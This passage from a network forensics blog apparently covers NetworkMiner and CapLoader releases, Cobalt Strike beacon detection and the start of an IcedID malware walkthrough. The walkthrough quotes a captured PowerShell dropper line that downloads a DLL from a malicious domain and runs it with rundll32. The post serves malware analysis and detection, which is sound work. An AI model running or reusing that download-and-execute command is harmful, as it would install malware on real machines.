				The carved packets also indicate that this computer had an outgoing TCP connection to 192.168.56.102,
				which appears to be a Linux machine called "kali".
				As you can see in the screenshot, the packets carved from the memory dump also reveal a great deal about
				other hosts on the network, such as the 192.168.56.1 host, which seems to be a Windows 7 machine called "IT104-00".
			</p>
              <p>
                <b>Offline Matching of JA3 and X.509 hashes</b>
              </p>
              <p>
				NetworkMiner 2.7.3 comes with a local copy of the SSL Certificate and JA3 Fingerprint Blacklists from the awesome
				<a href="https://abuse.ch/">abuse.ch</a> project.
				JA3 hashes and extracted X.509 certificates are matched against these lists in order to see if they are associated with any piece of malware or botnet.
			</p>
              <p>
				Here's one example showing the <a href="https://twitter.com/jotunvillur/status/1308137635538505729">default Cobalt Strike certificate</a><!-- (thumbprint <span style="word-break: break-all;">6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c</span>)-->
				being identified as "AKBuilder C&amp;C", since that's how it is
				listed in <a href="https://sslbl.abuse.ch/ssl-certificates/sha1/6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c/">abuse.ch's SSL certificate database</a>.
			</p>
              <img src="https://www.netresec.com/images/NetworkMiner_Hosts_CobaltStrike-default-cert_6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c_marked_520x514.png" width="520" height="514" alt="CobaltStrike default X.509 certificate" style="clear: both;" />
              <p>
                <i>Image: Cobalt Strike's default certificate identified as "AKBuilder C&amp;C"</i>
                <br />
                <i>PCAP: <a href="https://www.malware-traffic-analysis.net/2022/01/12/index.html">Cobalt Strike PCAP from malware-traffic-analysis.net</a></i>
              </p>
              <p>
				The port-independent protocol detection feature in NetworkMiner Professional additionally enables X.509 certificates
				to be extracted even from non-standard TLS ports, such as <a href="https://sslbl.abuse.ch/ssl-certificates/sha1/5d8e431ea58eba5044d7d72f0b9cbe0b811a5266/">this certificate</a>,
				which is identified as "BitRAT" with help of the abuse.ch certificate block-list.
			</p>
              <img src="https://www.netresec.com/images/NetworkMinerPro_Hosts_BitRAT-JA3-and-X509_marked_520x882.png" width="520" height="882" alt="NetworkMiner Professional with BitRAT TLS traffic" style="clear: both;" />
              <p>
                <i>Image: Both X.509 certificate and JA3 hash identified as BitRAT</i>
                <br />
                <i>PCAP: <a href="https://www.joesandbox.com/analysis/589699/0/html">BitRAT PCAP from Joe Sandbox</a></i>
              </p>
              <p>
				The client's JA3 hash <span style="word-break: break-all;">8515076cbbca9dce33151b798f782456</span> is also associated with BitRAT according to
				<a href="https://sslbl.abuse.ch/ja3-fingerprints/8515076cbbca9dce33151b798f782456/">abuse.ch</a>.
			</p>
              <p>
                <b>DBSBL Lookup Detection</b>
              </p>
              <p>
                <a href="https://en.wikipedia.org/wiki/Domain_Name_System-based_blocklist">DNSBL</a> services are used by servers handling incoming email to verify that the sender's IP address isn't
				a known SPAM sender and that it isn't from a network that shouldn't be sending emails.
			</p>
              <p>
				But DNSBL services can also be used by malware and botnets, such as TrickBot and Emotet,
				to verify that the public IP of a victim is allowed to send emails and that it hasn't already been blacklisted for sending SPAM.
				We have therefore decided to add DNSBL lookups to the Host Details section in NetworkMiner 2.7.3.
			</p>
              <img src="https://www.netresec.com/images/NetworkMiner_Hosts_DNSBL-lookup_TrickBot.png" width="520" height="849" alt="DNSBL lookups in NetworkMiner" style="clear: both;" />
              <p>
                <!--<i>Image: NetworkMiner showing TrickBot DNSBL lookups</i><br />-->
                <i>Image: TrickBot victim checks if its public IP is blocked by DNSBL services</i>
                <br />
                <i>PCAP: <a href="https://www.malware-traffic-analysis.net/2020/01/14/index.html">TrickBot PCAP from malware-traffic-analysis.net</a></i>
              </p>
              <p>
				DNSBL lookups are also logged to the "Parameters" tab of NetworkMiner.
			</p>
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_DNSBL-lookup_TrickBot_520x381.png" width="520" height="381" alt="NetworkMiner with DNSBL parameters" style="clear: both;" />
              <p>
                <i>Image: NetworkMiner's Parameters tab with "DNSBL" filter</i>
                <br />
                <i>PCAP: <a href="https://www.malware-traffic-analysis.net/2020/01/14/index.html">TrickBot PCAP from malware-traffic-analysis.net</a></i>
              </p>
              <p>
                <b>Additional Features and Updates</b>
              </p>
              <p>
				We'd also like to mention some additional new features, bug fixes and improvements that have been included in this new release.
				<ul><li>Support for HTTP CONNECT request method to extract artifacts like X.509 certificates and JA3 hashes from HTTPS traffic passing through a web proxy.</li><li>
						Traffic to TCP ports 3000 and 8000 are now configured to be parsed as HTTP by default in order to handle
						<a href="https://ruby-doc.org/stdlib-2.6.3/libdoc/webrick/rdoc/WEBrick.html">WEBrick</a> traffic.
					</li><li>Improved extraction of SMTP credentials.</li><li>JA3 hashes were previously incorrect for clients that supported more than one EC point format (<a href="https://datatracker.ietf.org/doc/html/rfc8422#section-5.1.2">RFC 8422</a>). This has now been fixed.</li><li>Support for SLL2 (Linux cooked capture v2) frames.</li><li>Improved handling of concurrent GUI events, for example when poking around in the "Hosts" tab while loading a PCAP file or doing live sniffing.</li><li>NetworkMiner's GUI no longer reloads between each PCAP file when multiple files are loaded at once.</li></ul></p>
              <p>
                <b>New Features in NetworkMiner Professional</b>
              </p>
              <p>
				We have also added a few new features exclusively to <a href="https://www.netresec.com/?page=BuyNetworkMiner">NetworkMiner Professional</a>, which is the commercial version of NetworkMiner.
				Apart from the packet carver feature, mentioned earlier in this blog post, we've also updated the collection of OSINT lookup services available in the GUI. One of the newly added services is <a href="https://twitter.com/_RyanBenson">Ryan Benson</a>'s <a href="https://dfir.blog/unfurl/">unfurl</a>,
				which picks apart URLs to reveal data that might have been encoded into a complex URL.
				The unfurl lookup can be found by right-clicking an URL in NetworkMiner Professional's "Browsers" tab and selecting the "Lookup URL" sub menu.
			</p>
              <p>
				Other OSINT services that we've added are <a href="https://www.filescan.io/">FileScan.IO</a> and <a href="https://www.joesandbox.com">JoeSandbox</a> lookups of extracted files.
				These lookups can be performed by right clicking a file in the "Files" tab and opening the sub-menu called "Lookup Hash".
			</p>
              <img src="https://www.netresec.com/images/NetworkMinerProfessional_Files_OSINT-lookup-JoeSandbox_520x728.png" width="520" height="728" alt="Lookup of file hash on JoeSandbox" style="clear: both;" />
              <p>
                <i>
					Image: OSINT lookup of an EXE file extracted from network traffic
				</i>
              </p>
              <p>
				The command-line version of NetworkMiner Professional, <a href="https://netresec.com/?b=11346EC">NetworkMinerCLI</a>,
				has also been updated to allow extracted information to be printed directly on standard output instead of logging everything to files.
				Here is an example showing this feature while running NetworkMinerCLI
				<a href="https://netresec.com/?b=2542784">in Linux</a> (with help of <a href="https://www.mono-project.com/download/stable/">Mono</a>):
			</p>
              <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none">
                <b>mono /opt/NetworkMinerProfessional_2-7-3/NetworkMinerCLI.exe -r 2022-03-14-Qakbot-with-Cobalt-Strike-and-VNC-module.pcap -w /tmp/malware -X FileInfos | cut -d, -f 5,9</b>
                <br />
				"s2Fmok83x.zip.html","ba2ef33c7aef593f95d261b6f4406b39"<br />
				"nexus.officeapps.live.com.cer","373ccffe30d3477867642abab723a351"<br />
				"Microsoft RSA TLS CA 01.cer","806f1c72f6d67c9c114eff43d3d84100"<br />
				"nexusrules.officeapps.live.c.cer","4c08442740cb020d457a5df16be406ff"<br />
				"Microsoft RSA TLS CA 02.cer","65d17ecae5798c79db8e840fe98a53b9"<br />
				"6537991.dat.exe","124207bc9c64e20e114bcaeabde12a4e"<br />
				"6537991.dat.exe","ca7ef367c935182a40a95b9ad8b95f42"<br />
				"6537991.dat.exe","a9a8366fa6be54b45ca04192ca217b75"<br />
				[...]
			</div>
              <p>
				The command above extracts files from a
				<a href="https://www.malware-traffic-analysis.net/2022/03/16/index.html">PCAP file</a>, which contains traffic from a Windows PC infected with Qbot.
				The "-w" switch specifies the output directory for the files extracted from network traffic, and the "-X FileInfos" specifies that metadata for these files should be sent to STDOUT instead of being written to log files.
				The <a href="https://linuxize.com/post/linux-cut-command/">cut</a> utility was used to show only the filename (column 5) and MD5 hash (column 9) of the file info output.
			</p>
              <p>
				The MD5 hashes of the extracted files confirm that this is indeed a Qbot infection:
				<ul><li>
						124207bc9c64e20e114bcaeabde12a4e (<a href="https://www.virustotal.com/gui/file/47fe3cbab19b43579e3312d90f7a8c7021c84e228e7c8ef97d39a1a7a261ea01">VT</a>)
					</li><li>
						ca7ef367c935182a40a95b9ad8b95f42 (<a href="https://www.virustotal.com/gui/file/8751f8aedc65a10826071515b4b7896a8800152b8e3bcbbe9e8a64970deb9b49">VT</a>)
					</li><li>
						a9a8366fa6be54b45ca04192ca217b75 (<a href="https://www.virustotal.com/gui/file/7312353bab71ecefec6888bb804afd71f67178ded4ce41960924d3d6f7400320">VT</a>)
					</li></ul></p>
              <p>
				NetworkMinerCLI previously printed some information about the parsing process to STDOUT.
				That output has now been moved to STDERR in order to provide the "-X [type]" output with exclusive access to STDOUT.
			</p>
              <p>
                <b>Credits</b>
              </p>
              <p>
				We'd like to thank <a href="https://twitter.com/mttaggart">Michael Taggart</a> for noticing that NetworkMiner previously failed to parse HTTP traffic to ports 3000 and 8000.
			</p>
              <p>
                <b>Upgrading to Version 2.7.3</b>
              </p>
              <p>
				Users who have purchased NetworkMiner Professional can download a free update to version 2.7.3 from our
				<a href="https://www.netresec.com/portal/">customer portal</a>,
				or use the “Help &gt; Check for Updates” feature.
				Those who instead prefer to use the free and open source version can grab the latest version of NetworkMiner from the
				<a href="https://www.netresec.com/?page=NetworkMiner">official NetworkMiner page</a>.
			</p>
              <p class="shadyText">
          Posted by Erik Hjelmvik on Monday, 04 April 2022 06:52:00 (UTC/GMT)</p>
              <p>
          Tags: <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=NetworkMiner">NetworkMiner</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=carve">carve</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=JA3">JA3</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=X.509">X.509</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=JoeSandbox">JoeSandbox</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CobaltStrike">CobaltStrike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Cobalt Strike">Cobalt Strike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=DNSBL">DNSBL</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=TrickBot">TrickBot</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Emotet">Emotet</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=PIPI">PIPI</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Protocol Detection">Protocol Detection</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=OSINT">OSINT</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=NetworkMinerCLI">NetworkMinerCLI</a></span>​
  </p>
            </article>
            <p>
              <span>
          Short URL:
          <a href="https://netresec.com/?b=22479d5">
            https://netresec.com/?b=22479d5</a></span>
            </p>
          </div>
          <div class="blogPost">
            <article>
              <div class="byline-name" style="float:left;">Erik Hjelmvik</div>
              <div style="float:left;">, </div>
              <div class="dateline" style="float:left;">Monday, 31 May 2021 08:30:00 (UTC/GMT)</div>
              <br />
              <h2>
                <a class="blogPostTitle" href="/?page=Blog&amp;month=2021-05&amp;post=Detecting-Cobalt-Strike-and-Hancitor-traffic-in-PCAP">Detecting Cobalt Strike and Hancitor traffic in PCAP</a>
              </h2>
              <p>
                <i>
          This video shows how Cobalt Strike and Hancitor C2 traffic can be detected using CapLoader.
        </i>
              </p>
              <video width="512" height="289" controls="true" poster="https://www.netresec.com/images/Detecting-Cobalt-Strike-and-Hancitor-traffic-in-PCAP_512x289.png" clip="Detecting-Cobalt-Strike-and-Hancitor-traffic-in-PCAP_1376x776">
                <source src="https://media.netresec.com/videos/Detecting-Cobalt-Strike-and-Hancitor-traffic-in-PCAP_1376x776.webm" type="video/webm" />
                <source src="https://media.netresec.com/videos/Detecting-Cobalt-Strike-and-Hancitor-traffic-in-PCAP_1376x776.mp4" type="video/mp4" />
        Your browser does not support the video tag.
      </video>
              <p>
        I bet you’re going:
        <blockquote>
          😱 OMG he’s analyzing Windows malware on a Windows PC!!!
        </blockquote></p>
              <p>
        Relax, I know what I’m doing. I have also taken the precaution of analyzing the PCAP file in a
        <a href="https://netresec.com/?b=215d5b5">Windows Sandbox</a>, which just takes a couple of seconds to deploy and run.
      </p>
              <p>
        The capture file I’m looking at is called “2021-05-13-Hancitor-traffic-with-Ficker-Stealer-and-Cobalt-Strike.pcap” and can be downloaded from here:
        <a href="https://malware-traffic-analysis.net/2021/05/13/index.html" style="word-break: break-all;">https://malware-traffic-analysis.net/2021/05/13/index.html</a></p>
              <p>
                <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a>’s Services tab shows us that the connections to TCP 80 and 443 on <nobr>103.207.42.11</nobr> are very periodic, with a detected period of exactly 1 minute.
        CapLoader successfully identifies the protocols for these two services as <nobr>Cobalt Strike</nobr> over HTTP and <nobr>Cobalt Strike</nobr> over SSL, respectively.
        The third service in this list is also very periodic, that’s the Hancitor trojan beaconing to its C2 server every two minutes.
      </p>
              <img src="https://www.netresec.com/images/CapLoader_Services_Periodic-Hancitor-CobaltStrike_520x485.png" alt="Services tab in CapLoader" width="520" height="485" style="clear: both;" />
              <p>
                <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a> uses machine learning to <a href="https://netresec.com/?b=15A1776">identify the application layer protocol based on the behavior of the traffic</a>, not the port number.
        This means that there can be false positives, i.e. the protocol classification that CapLoader gives a flow or service might be wrong.
        It is more common, however, for CapLoader to yield false negatives, which means that it can't identify the protocol.
        The detection of Cobalt Strike inside of HTTP and SSL traffic was recently introduced in the latest
        <a href="https://netresec.com/?b=2159bda">1.9 release of CapLoader</a>.
        I expected this feature to detect Cobalt Strike traffic in HTTP, but I was delighted to see that CapLoader often detects even TLS encrypted Cobalt Strike beaconing with really good precision!
      </p>
              <p>
        As shown in the video, the Cobalt Strike beacon config can easily be extracted from the network traffic using
        <a href="https://www.netresec.com/?page=Networkminer">NetworkMiner</a> and Didier Stevens’
        <a href="https://blog.didierstevens.com/2021/05/22/update-1768-py-version-0-0-6/">1768 K python script</a>.
      </p>
              <p>
        The output from Didier’s 7868.py tool looks something like this:
        <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none">
          0x0001 payload type                     <!--0x0001 0x0002--> 0 windows-beacon_http-reverse_http<br />
          0x0002 port                             <!--0x0001 0x0002--> 80<br />
          0x0003 sleeptime                        <!--0x0002 0x0004--> 60000<br />
          0x0004 maxgetsize                       <!--0x0002 0x0004--> 1048576<br />
          0x0005 jitter                           <!--0x0001 0x0002--> 0<br />
          0x0007 publickey                        <!--0x0003 0x0100--> 30819f30[...]<br />
          0x0008 server,get-uri                   <!--0x0003 0x0100--> '103.207.42.11,/ca'<br />
          [...]
        </div></p>
              <p>
      As you can see, it uses HTTP for transport with a “sleeptime” of 1 minute (60000 ms) and <nobr>0% jitter.</nobr>
      This means that a new connection will be made to the Cobalt Strike C2 server every minute.
      The fact that there was no jitter is what gives this service such a high value in CapLoader’s “Periodicity” column.
</p>
              <p>
                <b>Network Forensics Training</b>
              </p>
              <p>
        Are you interested in learning more about how to analyze network traffic from Cobalt Strike and other backdoors, malware and hacker tools?
        Then take a look at the <a href="https://www.netresec.com/?page=Training">live online network forensics classes</a> I will be teaching in September and October!
      </p>
              <p class="shadyText">
          Posted by Erik Hjelmvik on Monday, 31 May 2021 08:30:00 (UTC/GMT)</p>
              <p>
          Tags: <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Netresec">Netresec</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Cobalt Strike">Cobalt Strike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CobaltStrike">CobaltStrike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=periodicity">periodicity</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Protocol Identification">Protocol Identification</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=PIPI">PIPI</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CapLoader">CapLoader</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=1768.py">1768.py</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Windows Sandbox">Windows Sandbox</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=PCAP">PCAP</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=NSM">NSM</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=video">video</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=videotutorial">videotutorial</a></span>​
  </p>
            </article>
            <p>
              <span>
          Short URL:
          <a href="https://netresec.com/?b=21536fc">
            https://netresec.com/?b=21536fc</a></span>
            </p>
          </div>
          <div class="blogPost">
            <article>
              <div class="byline-name" style="float:left;">Erik Hjelmvik</div>
              <div style="float:left;">, </div>
              <div class="dateline" style="float:left;">Tuesday, 25 May 2021 12:20:00 (UTC/GMT)</div>
              <br />
              <h2>
                <a class="blogPostTitle" href="/?page=Blog&amp;month=2021-05&amp;post=CapLoader-1-9-Released">CapLoader 1.9 Released</a>
              </h2>
              <img src="https://www.netresec.com/images/CapLoader_v1-9_Logo_200x200.png" alt="CapLoader 1.9 Logo" style="float: right;" />
              <p style="margin: 20px;">
                <i>
          A new version of the PCAP filtering tool CapLoader has been released today.
          The new <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a> version 1.9 is now even better at identifying
          protocols and periodic beacons than before.
          The user interface has also been improved to make it easier to filter and drill down
          in network traffic to extract interesting, malicious or unusual traffic.
          <!--The filtered packets can then easily be opened in external tools like Wireshark
          or NetworkMiner in case a more in-depth analysis is required.--></i>
              </p>
              <p>
                <b>More Protocols Identified</b>
              </p>
              <p>
        We’ve added <a href="https://netresec.com/?b=15A1776">port-independent protocol detection</a> for over 20 new protocols
        since the last release.<!--from 140 to 162-->
        The newly added protocols include some that are used by malicious tools and backdoors
        such as
        <a href="https://apt.thaicert.or.th/cgi-bin/listgroups.cgi?t=HTran">hTran</a>,
        <a href="https://apt.thaicert.or.th/cgi-bin/listgroups.cgi?t=RevengeRAT">RevengeRAT</a>,
        <a href="https://malpedia.caad.fkie.fraunhofer.de/details/win.tofsee">Tofsee</a>
        and Winsecsrv, as well as legitimate protocols like
        <a href="https://www.wireguard.com/">WireGuard</a> (VPN)
        and
        <a href="https://techcommunity.microsoft.com/t5/security-compliance-and-identity/remotefx-for-wan-overview-of-intelligent-and-adaptive-transports/ba-p/247478">RemoteFX</a> (UDP based remote desktop).
        We’ve also improved our support for ICS traffic analysis by adding protocol identification
        of SCADA protocols
        <a href="https://www.dnp.org/About/Overview-of-DNP3-Protocol">DNP3</a> and
        <a href="https://en.wikipedia.org/wiki/IEC_60870-5#IEC_60870-5-104">IEC 60870-5-104</a>.
      </p>
              <p>
                <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a> also detects what we call “sub-protocols”,
        which are communication protocols that use other L7 protocols as transport.
        We have extended the sub-protocol detection in CapLoader 1.9 to include traffic like
        <a href="https://www.cybereason.com/blog/dropping-anchor-from-a-trickbot-infection-to-the-discovery-of-the-anchor-malware">Anchor_DNS</a> and dnscat traffic,
        which both run on top of DNS.
        We have also added detection of Cobalt Strike beacons over HTTP and HTTPS,
        even though the latter is quite difficult to detect due to the application data being encrypted.
      </p>
              <p>
                <b>Improved Usability</b>
              </p>
              <p>
        CapLoader 1.9 comes with several user interface improvements that help you solve
        the “needle in the haystack” problem even more efficiently than before.
      </p>
              <p>
        The context menus in the Flows, Services and Hosts tabs can now be used
        to select rows based on values in any column, such as “Select all flows where Duration &gt; 10 minutes”
        (when right-clicking a 10 minute flow).
      </p>
              <p>
        The “Keyword Filter” is now called “Row Filter” in order to avoid getting it mixed up
        with the “Find Keyword” feature.
        The Row Filter has also been enhanced with a new filtering mode,
        to complement the <i>Contains / All Words / Any Words / RegEx</i> options,
        which is called “Column Criteria”.
        The Column Criteria can be used to filter the displayed rows based on the values
        in a user-specified column.
        The Column Criteria “Duration &gt; 00:10:00” will, for example,
        only show flows that are 10 minutes or longer,
        while “ASN = 3301” shows the flows going to Telia’s AS3301.
      </p>
              <img src="https://www.netresec.com/images/CapLoader_1-9_Flows_BPF-and-Row-Filter_521x591.png" alt="CapLoader 1.9 with Column Criteria Row Filter Duration &gt; 00:10:00" style="clear: both;" />
              <p>
                <i>Image: CapLoader with Row Filter Column Criteria "Duration &gt; 00:10:00"</i>
              </p>
              <p>
        We have also extended <a href="https://netresec.com/?b=15B2F44">CapLoader's BPF implementation</a> to support VLAN id’s,
        so that you can use expressions like “vlan 100” as input filter as well as display filter.
        The BPF implementation also supports logic operators,
        so that more advanced filters like “(tcp port 80 or port 443) and not net 149.154.172.0/22” can be used.
      </p>
              <p>
        CapLoader has a method for detecting periodic connection patterns,
        which was <a href="https://netresec.com/?b=165bf7d">introduced in CapLoader 1.4</a>.
        This feature can be used to detect clients that connect to a service at regular intervals,
        such as a beacon used for command-and-control or email client connecting to a mail server.
        We have improved the periodicity detection in CapLoader 1.9 so that it now detects
        periodic services more accurately.
      </p>
              <p>
        The Initial Round Trip Time (iRRT) in the Flows and Services tabs is now measured in milliseconds
        instead of seconds in order to avoid “bulky numbers”
        (h/t <a href="https://blog.packet-foo.com/2020/07/analyzing-a-failed-tls-connection/">Eddi</a>).
      </p>
              <p>
        There was previously a significant delay when selecting many flows at once (like 100.000).
        We’ve improved the performance of this feature in CapLoader 1.9,
        so that you can now select several hundred thousands flows at once without having to wait
        for an unresponsive GUI to update.
      </p>
              <p>
                <b>More OSINT Lookup Services</b>
              </p>
              <p>
        A feature in CapLoader that often comes in handy is the ability to right-click a flow,
        service or host and open a website with OSINT information about the clicked IP address or domain name.
        We have now replaced some of the OSINT services with new better ones.
      </p>
              <!--[Bild: högerklickat flow med drop-down]-->
              <p>
      The new services we’ve added to CapLoader 1.9 for performing online OSINT lookups of IP addresses,
      network services and domain names are:
      <ul><li><a href="https://bgpranking.circl.lu/">CIRCL BGP Ranking</a></li><li><a href="https://hackertarget.com/reverse-ip-lookup/">Hacker Target Reverse Lookup</a></li><li><a href="https://www.ipaddress.com/">IPAddress.com</a></li><li><a href="https://domain.opendns.com/">OpenDNS</a></li><li><a href="https://stat.ripe.net/app/launchpad">RIPEstat</a></li><li><a href="https://community.riskiq.com/research">RiskIQ</a></li><li><a href="https://scamalytics.com/">Scamalytics</a></li><li><a href="https://spur.us/">Spur</a></li><li><a href="https://spyse.com/">Spyse</a></li><li><a href="https://threatfox.abuse.ch/">ThreatFox</a></li><li><a href="https://urlhaus.abuse.ch/">URLhaus</a></li><li><a href="https://www.zoomeye.org/">ZoomEye</a></li></ul></p>
              <p>
                <b>Bug fixes and Credits</b>
              </p>
              <p>
        Several bugs have been fixed in this new release of CapLoader,
        much thanks to feedback we’ve received from our users.
        We’d like to thank Anders Regert and Mandy van Oosterhout for reporting bugs in CapLoaders “Save As” feature.
        We’d also like to thank Hyun Dowon for reporting a snap length corruption bug
        that previously appeared when exporting flows from Pcap-NG files
        We have also fixed an issue where capture files were previously not always
        merged in chronological order when being aggregated.
      </p>
              <p>
                <b>Updating to the Latest Release</b>
              </p>
              <p>
        ﻿Users who have purchased a license for CapLoader can download a free update to version 1.9 from our
        <a href="https://www.netresec.com/portal/">customer portal</a>.
        All others can download a free 30 day trial from the
        <a href="https://www.netresec.com/?page=CapLoader">CapLoader product page</a> (no registration required).
      </p>
              <p class="shadyText">
          Posted by Erik Hjelmvik on Tuesday, 25 May 2021 12:20:00 (UTC/GMT)</p>
              <p>
          Tags: <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Netresec">Netresec</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CapLoader">CapLoader</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=PCAP">PCAP</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Pcap-NG">Pcap-NG</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=IEC-104">IEC-104</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CobaltStrike">CobaltStrike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=BPF">BPF</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=periodicity">periodicity</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=OSINT">OSINT</a></span>​
  </p>
            </article>
            <p>
              <span>
          Short URL:
          <a href="https://netresec.com/?b=2159bda">
            https://netresec.com/?b=2159bda</a></span>
            </p>
          </div>
          <div class="blogPost">
            <article>
              <div class="byline-name" style="float:left;">Erik Hjelmvik</div>
              <div style="float:left;">, </div>
              <div class="dateline" style="float:left;">Monday, 19 April 2021 09:45:00 (UTC/GMT)</div>
              <br />
              <h2>
                <a class="blogPostTitle" href="/?page=Blog&amp;month=2021-04&amp;post=Analysing-a-malware-PCAP-with-IcedID-and-Cobalt-Strike-traff">Analysing a malware PCAP with IcedID and Cobalt Strike traffic</a>
              </h2>
              <img src="https://www.netresec.com/images/IcedID-and-CobaltStrike_242x189.gif" alt="IdedID and Cobalt Strike" style="float: right;" />
              <p>
        This network forensics walkthrough is based on two pcap files released by
        <a href="https://twitter.com/malware_traffic">Brad Duncan</a> on
      <a href="https://www.malware-traffic-analysis.net/2021/04/12/index2.html">malware-traffic-analysis.net</a>.
        The traffic was generated by executing a malicious JS file called <a href="https://www.virustotal.com/gui/file/0314b8cd45b636f38d07032dc8ed463295710460ea7a4e214c1de7b0e817aab6/details">StolenImages_Evidence.js</a> in a sandbox environment.
      </p>
              <p>
        The capture file starts with a DNS lookup for banusdona.top, which resolved to 172.67.188.12, followed by an HTTP GET request for "/222g100/index.php" on that domain.
        The following PowerShell oneliner is returned in the HTTP response from banusdona.top:
        <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none"><!--<span style="display: block; margin: 6px; color: #cccccc;">-->
        $path = $Env:temp+'\JwWdx.dat'; $client = New-Object Net.WebClient; $client.downloadfile('http://banusdona.top/222g100/main.php',$path); C:\Windows\System32\rundll32.exe $path,DllRegisterServer
        <!--</span>--></div></p>
              <p>
      This oneliner instructs the initial dropper to download a Win32 DLL payload from
      <span style="word-break: break-all;">http://banusdona[.]top/222g100/main.php</span> and save it as "JwWdx.dat" in the user's temp directory and then run the DLL with:
      
      <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px;" x-ms-format-detection="none">
        rundll32.exe %TEMP%\JwWdx.dat,DllRegisterServer
      </div></p>
              <p>
        As you can see in the screenshot below, the HTTP response for this second request to banusdona.top has Content-Type "application/octet-stream",
        but also a conflicting Content-disposition header of "attachment;filename=data.jpg", which indicates that the file should be saved to disk as "data.jpg".
        Nevertheless, the "MZ" header in the transferred data reveals that the downloaded data wasn't an image, but a Windows binary (dll or exe).
      </p>
              <img src="https://www.netresec.com/images/CapLoader_dll-f98711dfeeab9c8b4975b2f9a88d8fea_download_519x583.png" alt="CapLoader transcript of IcedID malware download" style="clear: both;" />
              <span style="display: block; margin: 6px; font-style: italic;">
        Image: <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a> transcript of IcedID malware download
      </span>
              <p>
        The downloaded file gets extracted from the pcap file by <a href="https://www.netresec.com/?page=Networkminer">NetworkMiner</a> as "data.jpg.octet-stream".
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Files_517x343.png" alt="Files extracted from PCAP by NetworkMiner" style="clear: both;" />
              <span style="display: block; margin: 6px; font-style: italic;">
        Image: Files extracted from PCAP by <a href="https://www.netresec.com//?page=Networkminer">NetworkMiner</a></span>
              <p>
        Right-clicking "data.jpg.octet-stream" in NetworkMiner and selecting "Calculate MD5..." brings up a new window with additional file details,
        such as MD5 and SHA hashes of the reassembled file.
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_MD5_f98711dfeeab9c8b4975b2f9a88d8fea.png" alt="Extracted malware download of Cerbu / IcedID f98711dfeeab9c8b4975b2f9a88d8fea" style="clear: both;" />
              <div>
                <span style="display: block; margin: 6px; word-break: break-all;">
